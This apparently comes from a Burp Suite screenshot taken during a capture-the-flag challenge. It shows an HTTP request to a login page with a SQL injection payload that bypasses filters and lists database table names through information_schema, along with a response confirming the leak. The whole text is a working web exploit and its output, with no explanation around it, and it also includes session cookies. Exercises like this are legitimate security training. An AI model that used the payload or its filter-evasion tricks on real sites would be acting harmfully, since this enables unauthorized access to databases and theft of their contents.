 Send Cancel < ▾ > ▾ Target: http://87a4831079f1451b997060976ad6c6cbbad1a436dd6e49a6.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/l0gin.php?id=0'union/**/select/**/*/**/from/**/((select/**/1)a/**/join(s
elect/**/group_concat(table_name)/**/from/**/information_schema.tables/**
/where/**/table_schema=database())b)%23 HTTP/1.1
Host:
87a4831079f1451b997060976ad6c6cbbad1a436dd6e49a6.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=f392d5c67e63a98f782bf599f347d41b76bfaf80;
UM_distinctid=16fa7db4d7172e-05fe0caa3dacf3-c383f64-13c680-16fa7db4d7260b
; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,
1578901644; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579069189;
__jsluid_h=d5e4ca8217d89c2b33f7f05e936f8d29; td_cookie=1501837266
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 11:08:41 GMT
Content-Type: text/html
Content-Length: 162
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 67b4671,-
X-Cache: bypass
<html>
<title>try to bypass me</title>
<table border='1'>
<tr>
<th>id</th>
<th>username</th>
</tr><tr><td>1</td><td>users</td></tr></table></html>